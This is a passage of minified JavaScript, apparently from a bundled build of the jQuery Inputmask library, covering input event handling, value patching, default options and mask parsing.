d=v();do{h().validPositions[f]?(s=h().validPositions[f],o=s.match,l=s.locator.slice(),r(m[f])):(s=P(f,l,f-1),o=s.match,l=s.locator.slice(),(!1===c.jitMasking||f<d||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>f)&&r(N(f,o))),f++}while(($===n||f<$)&&(null!==o.fn||""!==o.def)||d>f||p);p&&r(),i.activeElement===e&&(u.splice(t.begin,0,t.begin===t.end?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">'),u.splice(t.end+1,0,"</mark>"))}var g=q.getElementsByTagName("div")[0];g.innerHTML=u.join(""),e.inputmask.positionColorMask(e,g)}}s=s||this.maskset,c=c||this.opts;var Q,W,$,q,Z,J=this,Y=this.el,X=this.isRTL,ee=!1,te=!1,ie=!1,ne=!1,ae=!1,re={on:function(t,i,r){var o=function(t){var i=this;if(i.inputmask===n&&"FORM"!==this.nodeName){var o=e.data(i,"_inputmask_opts");o?new a(o).mask(i):re.off(i)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(i.disabled||i.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===a.keyCode.TAB))){switch(t.type){case"input":if(!0===te)return te=!1,t.preventDefault();p&&(ae=!0);break;case"keydown":ee=!1,te=!1;break;case"keypress":if(!0===ee)return t.preventDefault();ee=!0;break;case"click":if(f||m){var s=arguments;return setTimeout(function(){r.apply(i,s)},0),!1}}var l=r.apply(i,arguments);return ae&&(ae=!1,setTimeout(function(){I(i,i.inputmask.caretPos,n,!0)})),!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};t.inputmask.events[i]=t.inputmask.events[i]||[],t.inputmask.events[i].push(o),-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).on(i,o):e(t).on(i,o)},off:function(t,i){var n;t.inputmask&&t.inputmask.events&&(i?(n=[])[i]=t.inputmask.events[i]:n=t.inputmask.events,e.each(n,function(i,n){for(;n.length>0;){var a=n.pop();-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).off(i,a):e(t).off(i,a)}delete t.inputmask.events[i]}))}},oe={keydownEvent:function(t){var i=this,n=e(i),r=t.keyCode,o=I(i);if(r===a.keyCode.BACKSPACE||r===a.keyCode.DELETE||m&&r===a.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&r===a.keyCode.X&&!l("cut"))t.preventDefault(),K(0,r,o),R(i,E(!0),h().p,t,i.inputmask._valueGet()!==E().join("")),i.inputmask._valueGet()===M().join("")?n.trigger("cleared"):!0===V(E())&&n.trigger("complete");else if(r===a.keyCode.END||r===a.keyCode.PAGE_DOWN){t.preventDefault();var s=F(v());c.insertMode||s!==h().maskLength||t.shiftKey||s--,I(i,t.shiftKey?o.begin:s,s,!0)}else r===a.keyCode.HOME&&!t.shiftKey||r===a.keyCode.PAGE_UP?(t.preventDefault(),I(i,0,t.shiftKey?o.begin:0,!0)):(c.undoOnEscape&&r===a.keyCode.ESCAPE||90===r&&t.ctrlKey)&&!0!==t.altKey?(G(i,!0,!1,Q.split("")),n.trigger("click")):r!==a.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===c.tabThrough&&r===a.keyCode.TAB?(!0===t.shiftKey?(null===S(o.begin).match.fn&&(o.begin=F(o.begin)),o.end=T(o.begin,!0),o.begin=T(o.end,!0)):(o.begin=F(o.begin,!0),o.end=F(o.begin,!0),o.end<h().maskLength&&o.end--),o.begin<h().maskLength&&(t.preventDefault(),I(i,o.begin,o.end))):t.shiftKey||!1===c.insertMode&&(r===a.keyCode.RIGHT?setTimeout(function(){var e=I(i);I(i,e.begin)},0):r===a.keyCode.LEFT&&setTimeout(function(){var e=I(i);I(i,X?e.begin+1:e.begin-1)},0)):(c.insertMode=!c.insertMode,I(i,c.insertMode||o.begin!==h().maskLength?o.begin:o.begin-1));c.onKeyDown.call(this,t,E(),I(i).begin,c),ie=-1!==e.inArray(r,c.ignorables)},keypressEvent:function(t,i,r,o,s){var l=this,u=e(l),p=t.which||t.charCode||t.keyCode;if(!(!0===i||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||ie))return p===a.keyCode.ENTER&&Q!==E().join("")&&(Q=E().join(""),setTimeout(function(){u.trigger("change")},0)),!0;if(p){46===p&&!1===t.shiftKey&&""!==c.radixPoint&&(p=c.radixPoint.charCodeAt(0));var f,m=i?{begin:s,end:s}:I(l),d=String.fromCharCode(p);h().writeOutBuffer=!0;var v=_(m,d,o);if(!1!==v&&(g(!0),f=v.caret!==n?v.caret:F(v.pos.begin?v.pos.begin:v.pos),h().p=f),f=c.numericInput&&v.caret===n?T(f):f,!1!==r&&(setTimeout(function(){c.onKeyValidation.call(l,p,v,c)},0),h().writeOutBuffer&&!1!==v)){var k=E();R(l,k,f,t,!0!==i),!0!==i&&setTimeout(function(){!0===V(k)&&u.trigger("complete")},0)}if(t.preventDefault(),i)return!1!==v&&(v.forwardPosition=f),v}},pasteEvent:function(i){var n,a=this,r=i.originalEvent||i,o=e(a),s=a.inputmask._valueGet(!0),l=I(a);X&&(n=l.end,l.end=l.begin,l.begin=n);var u=s.substr(0,l.begin),p=s.substr(l.end,s.length);if(u===(X?M().reverse():M()).slice(0,l.begin).join("")&&(u=""),p===(X?M().reverse():M()).slice(l.end).join("")&&(p=""),X&&(n=u,u=p,p=n),t.clipboardData&&t.clipboardData.getData)s=u+t.clipboardData.getData("Text")+p;else{if(!r.clipboardData||!r.clipboardData.getData)return!0;s=u+r.clipboardData.getData("text/plain")+p}var f=s;if(e.isFunction(c.onBeforePaste)){if(!1===(f=c.onBeforePaste.call(J,s,c)))return i.preventDefault();f||(f=s)}return G(a,!1,!1,X?f.split("").reverse():f.toString().split("")),R(a,E(),F(v()),i,Q!==E().join("")),!0===V(E())&&o.trigger("complete"),i.preventDefault()},inputFallBackEvent:function(t){var i,n,r=this,o=r.inputmask._valueGet();if(E().join("")!==o){var s=I(r);if(n=s,"."===(i=o).charAt(n.begin-1)&&""!==c.radixPoint&&((i=i.split(""))[n.begin-1]=c.radixPoint.charAt(0),i=i.join("")),o=function(e,t,i){if(f){var n=t.replace(E().join(""),"");if(1===n.length){var a=t.split("");a.splice(i.begin,0,n),t=a.join("")}}return t}(0,o=i,s),E().join("")!==o){var l=E().join(""),u=o.length>l.length?-1:0,p=o.substr(0,s.begin),m=o.substr(s.begin),d=l.substr(0,s.begin+u),h=l.substr(s.begin+u),g=s,v="",k=!1;if(p!==d){for(var y=(k=p.length>=d.length)?p.length:d.length,b=0;p.charAt(b)===d.charAt(b)&&b<y;b++);k&&(0===u&&(g.begin=b),v+=p.slice(b,g.end))}if(m!==h&&(m.length>h.length?v+=m.slice(0,1):m.length<h.length&&(g.end+=h.length-m.length,k||""===c.radixPoint||""!==m||p.charAt(g.begin+u-1)!==c.radixPoint||(g.begin--,v=c.radixPoint))),R(r,E(),{begin:g.begin+u,end:g.end+u}),v.length>0)e.each(v.split(""),function(t,i){var n=new e.Event("keypress");n.which=i.charCodeAt(0),ie=!1,oe.keypressEvent.call(r,n)});else{g.begin===g.end-1&&(g.begin=T(g.begin+1),g.begin===g.end-1?I(r,g.begin):I(r,g.begin,g.end));var x=new e.Event("keydown");x.keyCode=a.keyCode.DELETE,oe.keydownEvent.call(r,x),!1===c.insertMode&&I(r,I(r).begin-1)}t.preventDefault()}}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var i=this.inputmask._valueGet(!0);e.isFunction(c.onBeforeMask)&&(i=c.onBeforeMask.call(J,i,c)||i),i=i.split(""),G(this,!0,!1,X?i.reverse():i),Q=E().join(""),(c.clearMaskOnLostFocus||c.clearIncomplete)&&this.inputmask._valueGet()===M().join("")&&this.inputmask._valueSet("")},focusEvent:function(e){var t=this,i=t.inputmask._valueGet();c.showMaskOnFocus&&(!c.showMaskOnHover||c.showMaskOnHover&&""===i)&&(t.inputmask._valueGet()!==E().join("")?R(t,E(),F(v())):!1===ne&&I(t,F(v()))),!0===c.positionCaretOnTab&&!1===ne&&oe.clickEvent.apply(t,[e,!0]),Q=E().join("")},mouseleaveEvent:function(e){if(ne=!1,c.clearMaskOnLostFocus&&i.activeElement!==this){var t=E().slice(),n=this.inputmask._valueGet();n!==this.getAttribute("placeholder")&&""!==n&&(-1===v()&&n===M().join("")?t=[]:H(t),R(this,t))}},clickEvent:function(t,a){var r=this;setTimeout(function(){if(i.activeElement===r){var t=I(r);if(a&&(X?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(c.positionCaretOnClick){case"none":break;case"select":I(r,0,E().length);break;case"radixFocus":if(function(t){if(""!==c.radixPoint){var i=h().validPositions;if(i[t]===n||i[t].input===N(t)){if(t<F(-1))return!0;var a=e.inArray(c.radixPoint,E());if(-1!==a){for(var r in i)if(a<r&&i[r].input!==N(r))return!1;return!0}}}return!1}(t.begin)){var o=E().join("").indexOf(c.radixPoint);I(r,c.numericInput?F(o):o);break}default:var s=t.begin,l=v(s,!0),u=F(l);if(s<u)I(r,j(s,!0)||j(s-1,!0)?s:F(s));else{var p=h().validPositions[l],f=P(u,p?p.match.locator:n,p),m=N(u,f.match);if(""!==m&&E()[u]!==m&&!0!==f.match.optionalQuantifier&&!0!==f.match.newBlockMarker||!j(u,!0)&&f.match.def===m){var d=F(u);(s>=d||s===u)&&(u=d)}I(r,u)}}}},0)},dblclickEvent:function(e){var t=this;setTimeout(function(){I(t,0,F(v()))},0)},cutEvent:function(n){var r=e(this),o=I(this),s=n.originalEvent||n,l=t.clipboardData||s.clipboardData,u=X?E().slice(o.end,o.begin):E().slice(o.begin,o.end);l.setData("text",X?u.reverse().join(""):u.join("")),i.execCommand&&i.execCommand("copy"),K(0,a.keyCode.DELETE,o),R(this,E(),h().p,n,Q!==E().join("")),this.inputmask._valueGet()===M().join("")&&r.trigger("cleared")},blurEvent:function(t){var i=e(this);if(this.inputmask){var a=this.inputmask._valueGet(),r=E().slice();""===a&&q===n||(c.clearMaskOnLostFocus&&(-1===v()&&a===M().join("")?r=[]:H(r)),!1===V(r)&&(setTimeout(function(){i.trigger("incomplete")},0),c.clearIncomplete&&(g(),r=c.clearMaskOnLostFocus?[]:M().slice())),R(this,r,n,t)),Q!==E().join("")&&(Q=r.join(""),i.trigger("change"))}},mouseenterEvent:function(e){ne=!0,i.activeElement!==this&&c.showMaskOnHover&&this.inputmask._valueGet()!==E().join("")&&R(this,E())},submitEvent:function(e){Q!==E().join("")&&W.trigger("change"),c.clearMaskOnLostFocus&&-1===v()&&Y.inputmask._valueGet&&Y.inputmask._valueGet()===M().join("")&&Y.inputmask._valueSet(""),c.removeMaskOnSubmit&&(Y.inputmask._valueSet(Y.inputmask.unmaskedvalue(),!0),setTimeout(function(){R(Y,E())},0))},resetEvent:function(e){Y.inputmask.refreshValue=!0,setTimeout(function(){W.trigger("setvalue")},0)}};if(a.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},r!==n)switch(r.action){case"isComplete":return Y=r.el,V(E());case"unmaskedvalue":return Y!==n&&r.value===n||(Z=r.value,Z=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(J,Z,c)||Z).split(""),G(n,!1,!1,X?Z.reverse():Z),e.isFunction(c.onBeforeWrite)&&c.onBeforeWrite.call(J,n,E(),0,c)),B(Y);case"mask":!function(t){re.off(t);var a=function(t,a){var r=t.getAttribute("type"),s="INPUT"===t.tagName&&-1!==e.inArray(r,a.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!s)if("INPUT"===t.tagName){var l=i.createElement("input");l.setAttribute("type",r),s="text"===l.type,l=null}else s="partial";return!1!==s?function(t){function r(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==v()||!0!==a.nullable?i.activeElement===this&&a.clearMaskOnLostFocus?(X?H(E().slice()).reverse():H(E().slice())).join(""):l.call(this):"":l.call(this)}function s(t){u.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var l,u,c;if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===o("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var p=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):n;p&&p.get&&p.set?(l=p.get,u=p.set,Object.defineProperty(t,"value",{get:r,set:s,configurable:!0})):"INPUT"!==t.tagName&&(l=function(){return this.textContent},u=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:r,set:s,configurable:!0}))}else i.__lookupGetter__&&t.__lookupGetter__("value")&&(l=t.__lookupGetter__("value"),u=t.__lookupSetter__("value"),t.__defineGetter__("value",r),t.__defineSetter__("value",s));t.inputmask.__valueGet=l,t.inputmask.__valueSet=u}t.inputmask._valueGet=function(e){return X&&!0!==e?l.call(this.el).split("").reverse().join(""):l.call(this.el)},t.inputmask._valueSet=function(e,t){u.call(this.el,null===e||e===n?"":!0!==t&&X?e.split("").reverse().join(""):e)},l===n&&(l=function(){return this.value},u=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===n||!0!==e.valHooks[t].inputmaskpatch)){var i=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},r=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=i(e);return-1!==v(n,n,e.inputmask.maskset.validPositions)||!0!==a.nullable?t:""}return i(e)},set:function(t,i){var n,a=e(t);return n=r(t,i),t.inputmask&&a.trigger("setvalue"),n},inputmaskpatch:!0}}}(t.type),c=t,re.on(c,"mouseenter",function(t){var i=e(this);this.inputmask._valueGet()!==E().join("")&&i.trigger("setvalue")}))}}(t):t.inputmask=n,s}(t,c);if(!1!==a&&(W=e(Y=t),-1===($=Y!==n?Y.maxLength:n)&&($=n),!0===c.colorMask&&U(Y),p&&("inputmode"in Y&&(Y.inputmode=c.inputmode,Y.setAttribute("inputmode",c.inputmode)),!0===c.disablePredictiveText&&("autocorrect"in Y?Y.autocorrect=!1:(!0!==c.colorMask&&U(Y),Y.type="password"))),!0===a&&(re.on(Y,"submit",oe.submitEvent),re.on(Y,"reset",oe.resetEvent),re.on(Y,"mouseenter",oe.mouseenterEvent),re.on(Y,"blur",oe.blurEvent),re.on(Y,"focus",oe.focusEvent),re.on(Y,"mouseleave",oe.mouseleaveEvent),!0!==c.colorMask&&re.on(Y,"click",oe.clickEvent),re.on(Y,"dblclick",oe.dblclickEvent),re.on(Y,"paste",oe.pasteEvent),re.on(Y,"dragdrop",oe.pasteEvent),re.on(Y,"drop",oe.pasteEvent),re.on(Y,"cut",oe.cutEvent),re.on(Y,"complete",c.oncomplete),re.on(Y,"incomplete",c.onincomplete),re.on(Y,"cleared",c.oncleared),p||!0===c.inputEventOnly?Y.removeAttribute("maxLength"):(re.on(Y,"keydown",oe.keydownEvent),re.on(Y,"keypress",oe.keypressEvent)),re.on(Y,"compositionstart",e.noop),re.on(Y,"compositionupdate",e.noop),re.on(Y,"compositionend",e.noop),re.on(Y,"keyup",e.noop),re.on(Y,"input",oe.inputFallBackEvent),re.on(Y,"beforeinput",e.noop)),re.on(Y,"setvalue",oe.setValueEvent),Q=M().join(""),""!==Y.inputmask._valueGet(!0)||!1===c.clearMaskOnLostFocus||i.activeElement===Y)){var r=e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(J,Y.inputmask._valueGet(!0),c)||Y.inputmask._valueGet(!0);""!==r&&G(Y,!0,!1,X?r.split("").reverse():r.split(""));var s=E().slice();Q=s.join(""),!1===V(s)&&c.clearIncomplete&&g(),c.clearMaskOnLostFocus&&i.activeElement!==Y&&(-1===v()?s=[]:H(s)),R(Y,s),i.activeElement===Y&&I(Y,F(v()))}}(Y);break;case"format":return Z=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(J,r.value,c)||r.value).split(""),G(n,!0,!1,X?Z.reverse():Z),r.metadata?{value:X?E().slice().reverse().join(""):E().join(""),metadata:u.call(this,{action:"getmetadata"},s,c)}:X?E().slice().reverse().join(""):E().join("");case"isValid":r.value?(Z=r.value.split(""),G(n,!0,!0,X?Z.reverse():Z)):r.value=E().join("");for(var se=E(),le=L(),ue=se.length-1;ue>le&&!j(ue);ue--);return se.splice(le,ue+1-le),V(se)&&r.value===E().join("");case"getemptymask":return M().join("");case"remove":return Y&&Y.inputmask&&(W=e(Y),Y.inputmask._valueSet(c.autoUnmask?B(Y):Y.inputmask._valueGet(!0)),re.off(Y),Y.inputmask.colorMask&&((q=Y.inputmask.colorMask).removeChild(Y),q.parentNode.insertBefore(Y,q),q.parentNode.removeChild(q)),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Y),"value")&&Y.inputmask.__valueGet&&Object.defineProperty(Y,"value",{get:Y.inputmask.__valueGet,set:Y.inputmask.__valueSet,configurable:!0}):i.__lookupGetter__&&Y.__lookupGetter__("value")&&Y.inputmask.__valueGet&&(Y.__defineGetter__("value",Y.inputmask.__valueGet),Y.__defineSetter__("value",Y.inputmask.__valueSet)),Y.inputmask=n),Y;case"getmetadata":if(e.isArray(s.metadata)){var ce=d(!0,0,!1).join("");return e.each(s.metadata,function(e,t){if(t.mask===ce)return ce=t,!1}),ce}return s.metadata}}var c=navigator.userAgent,p=l("touchstart"),f=/iemobile/i.test(c),m=/iphone/i.test(c)&&!f;return a.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:e.noop,onincomplete:e.noop,oncleared:e.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:e.noop,onBeforeMask:null,onBeforePaste:function(t,i){return e.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,t,i):t},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:e.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:n,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password","search"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:e.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:n,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,disablePredictiveText:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-91-9]",definitionSymbol:"*"},a:{validator:"[A-Za-z�-���A-y�]",definitionSymbol:"*"},"*":{validator:"[0-91-9A-Za-z�-���A-y�]"}},aliases:{},masksCache:{},mask:function(o){var l=this;return"string"==typeof o&&(o=i.getElementById(o)||i.querySelectorAll(o)),o=o.nodeName?[o]:o,e.each(o,function(i,o){var c=e.extend(!0,{},l.opts);if(function(i,a,o,s){if(!0===a.importDataAttributes){var l,u,c,p,f=function(e,a){null!==(a=a!==n?a:i.getAttribute(s+"-"+e))&&("string"==typeof a&&(0===e.indexOf("on")?a=t[a]:"false"===a?a=!1:"true"===a&&(a=!0)),o[e]=a)},m=i.getAttribute(s);if(m&&""!==m&&(m=m.replace(/'/g,'"'),u=JSON.parse("{"+m+"}")),u){c=n;for(p in u)if("alias"===p.toLowerCase()){c=u[p];break}}f("alias",c),o.alias&&r(o.alias,o,a);for(l in a){if(u){c=n;for(p in u)if(p.toLowerCase()===l.toLowerCase()){c=u[p];break}}f(l,c)}}return e.extend(!0,a,o),("rtl"===i.dir||a.rightAlign)&&(i.style.textAlign="right"),("rtl"===i.dir||a.numericInput)&&(i.dir="ltr",i.removeAttribute("dir"),a.isRTL=!0),Object.keys(o).length}(o,c,e.extend(!0,{},l.userOptions),l.dataAttribute)){var p=s(c,l.noMasksCache);p!==n&&(o.inputmask!==n&&(o.inputmask.opts.autoUnmask=!0,o.inputmask.remove()),o.inputmask=new a(n,n,!0),o.inputmask.opts=c,o.inputmask.noMasksCache=l.noMasksCache,o.inputmask.userOptions=e.extend(!0,{},l.userOptions),o.inputmask.isRTL=c.isRTL||c.numericInput,o.inputmask.el=o,o.inputmask.maskset=p,e.data(o,"_inputmask_opts",c),u.call(o.inputmask,{action:"mask"}))}}),o&&o[0]&&o[0].inputmask||this},option:function(t,i){return"string"==typeof t?this.opts[t]:"object"===(void 0===t?"undefined":o(t))?(e.extend(this.userOptions,t),this.el&&!0!==i&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return u.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),u.call(this,{action:"format",value:e,metadata:t})},analyseMask:function(t,i,r){function o(e,t,i,n){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=i||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function s(t,o,s){s=s!==n?s:t.matches.length;var l=t.matches[s-1];if(i)0===o.indexOf("[")||k&&/\\d|\\s|\\w]/i.test(o)||"."===o?t.matches.splice(s++,0,{fn:new RegExp(o,r.casing?"i":""),optionality:t.isOptional,newBlockMarker:l===n||l.def!==o,casing:null,def:o,placeholder:n,nativeDef:o}):(k&&(o=o[o.length-1]),e.each(o.split(""),function(e,i){l=t.matches[s-1],t.matches.splice(s++,0,{fn:null,optionality:t.isOptional,newBlockMarker:l===n||l.def!==i&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||i,placeholder:r.staticDefinitionSymbol!==n?i:n,nativeDef:i})})),k=!1;else{var u=(r.definitions?r.definitions[o]:n)||a.prototype.definitions[o];u&&!k?t.matches.splice(s++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,r.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),optionality:t.isOptional,newBlockMarker:l===n||l.def!==(u.definitionSymbol||o),casing:u.casing,def:u.definitionSymbol||o,placeholder:u.placeholder,nativeDef:o}):(t.matches.splice(s++,0,{fn:null,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||o,placeholder:r.staticDefinitionSymbol!==n?o:n,nativeDef:o}),k=!1)}}function l(){if(b.length>0){if(s(f=b[b.length-1],c),f.isAlternator){m=b.pop();for(var e=0;e<m.matches.length;e++)m.matches[e].isGroup=!1;b.length>0?(f=b[b.length-1]).matches.push(m):y.matches.push(m)}}else s(y,c)}var u,c,p,f,m,d,h,g=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,v=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,k=!1,y=new o,b=[],x=[];for(i&&(r.optionalmarker[0]=n,r.optionalmarker[1]=n);u=i?v.exec(t):g.exec(t);){if(c=u[0],i)switch(c.charAt(0)){case"?":c="{0,1}";break;case"+":case"*":c="{"+c+"}"}if(k)l();else switch(c.charAt(0)){case r.escapeChar:k=!0,i&&l();break;case r.optionalmarker[1]:case r.groupmarker[1]:if((p=b.pop()).openGroup=!1,p!==n)if(b.length>0){if((f=b[b.length-1]).matches.push(p),f.isAlternator){m=b.pop();for(var P=0;P<m.matches.length;P++)m.matches[P].isGroup=!1,m.matches[P].alternatorGroup=!1;b.length>0?(f=b[b.length-1]).matches.push(m):y.matches.push(m)}}else y.matches.push(p);else l();break;case r.optionalmarker[0]:b.push(new o(!1,!0));break;case r.groupmarker[0]:b.push(new o(!0));break;case r.quantifiermarker[0]:var S=new o(!1,!1,!0),A=(c=c.replace(/[{}]/g,"")).split(","),C=isNaN(A[0])?A[0]:parseInt(A[0]),M=1===A.length?C:isNaN(A[1])?A[1]:parseInt(A[1]);if("*"!==M&&"+"!==M||(C="*"===M?0:1),S.quantifier={min:C,max:M},b.length>0){var E=b[b.length-1].matches;(u=E.pop()).isGroup||((h=new o(!0)).matches.push(u),u=h),E.push(u),E.push(S)}else(u=y.matches.pop()).isGroup||(i&&null===u.fn&&"."===u.def&&(u.fn=new RegExp(u.def,r.casing?"i":"")),(h=new o(!0)).matches.push(u),u=h),y.matches.push(u),y.matches.push(S);break;case r.alternatormarker:if(b.length>0){var w=(f=b[b.length-1]).matches[f.matches.length-1];d=f.openGroup&&(w.matches===n||!1===w.isGroup&&!1===w.isAlternator)?b.pop():f.matches.pop()}else d=y.matches.pop();if(d.isAlternator)b.push(d);else if(d.alternatorGroup?(m=b.pop(),d.alternatorGroup=!1):m=new o(!1,!1,!1,!0),m.matches.push(d),b.push(m),d.openGroup){d.openGroup=!1;var D=new o(!0);D.alternatorGroup=!0,b.push(D)}break;default:l()}}for(;b.length>0;)p=b.pop(),y.matches.push(p);return y.matches.length>0&&(function t(a){a&&a.matches&&e.each(a.matches,function(e,o){var l=a.matches[e+1];(l===n||l.matches===n||!1===l.isQuantifier)&&o&&o.isGroup&&(o.isGroup=!1,i||(s(o,r.groupmarker[0],0),!0!==o.openGroup&&s(o,r.groupmarker[1]))),t(o)})}(y),x.push(y)),(r.numericInput||r.isRTL)&&function e(t){t.matches=t.matches.reverse();for(var i in t.matches)if(t.matches.hasOwnProperty(i)){var a=parseInt(i);if(t.matches[i].isQuantifier&&t.matches[a+1]&&t.matches[a+1].isGroup){var o=t.matches[i];t.matches.splice(i,1),t.matches.splice(a+1,0,o)}t.matches[i].matches!==n?t.matches[i]=e(t.matches[i]):t.matches[i]=function(e){return e===r.optionalmarker[0]?e=r.optionalmarker[1]:e===r.optionalmarker[1]?e=r.optionalmarker[0]:e===r.groupmarker[0]?e=r.groupmarker[1]:e===r.groupmarker[1]&&(e=r.groupmarker[0]),e}(t.matches[i])}return t}(x[0]),x}},a.extendDefaults=function(t){e.extend(!0,a.prototype.defaults,t)},a.extendDefinitions=function(t){e.extend(!0,a.prototype.definitions,t)},a.extendAliases=function(t){e.extend(!0,a.prototype.aliases,t)},a.format=function(e,t,i){return a(t).format(e,i)},a.unmask=function(e,t){return a(t).unmaskedvalue(e)},a.isValid=function(e,t){return a(t).isValid(e)},a.remove=function(t){e.each(t,function(e,t){t.inputmask&&t.inputmask.remove()})},a.escapeRegex=function(e){return e.replace(new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim"),"\\$1")},a.keyCode={BACKSPACE:8,BACKSPACE_SAFARI:127,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,RIGHT:39,SPACE:32,TAB:9,UP:38,X:88,CONTROL:17},a})?n.apply(t,a):n)&&(e.exports=r)},function(e,t){e.exports=jQuery},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}i(4),i(7),i(8),i(9);var a=n(i(1)),r=n(i(0)),o=n(i(2));r.default===o.default&&i(10),window.Inputmask=a.default},function(e,t,i){"use strict";var n,a,r;"function"==typeof Symbol&&Symbol.iterator,a=[i(0),i(1)],void 0!==(r="function"==typeof(n=function(e,t){function i(e){if(!e.tokenizer){var t=[];for(var i in o)-1===t.indexOf(i[0])&&t.push(i[0]);e.tokenizer="("+t.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function n(e,n,a){for(var r,s="";r=i(a).exec(e);)void 0===n?s+=o[r[0]]?"("+o[r[0]][0]+")":t.escapeRegex(r[0]):o[r[0]]?s+=o[r[0]][3].call(n.date):s+=r[0];return s}function a(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}function r(e,t,n){var a,r,s,l,u,c,p,f,m={date:new Date(1,0,1)},d=e;if("string"==typeof d){for(;r=i(n).exec(t);){var h=d.slice(0,r[0].length);o.hasOwnProperty(r[0])&&(a=o[r[0]][2],s=o[r[0]][1],l=m,u=h,c=n,p=void 0,f=void 0,"year"===a?(l[a]=(f=4===(p=u).length?p:(new 